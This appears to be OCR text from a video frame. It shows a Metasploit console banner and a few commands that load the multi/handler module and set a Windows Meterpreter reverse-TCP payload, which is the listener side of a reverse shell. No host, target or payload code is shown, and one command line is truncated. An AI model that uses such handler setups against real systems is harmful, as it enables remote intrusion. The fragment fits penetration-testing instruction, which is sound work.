 =[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 682 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12460 updated today (2011.04.27)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpret
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > _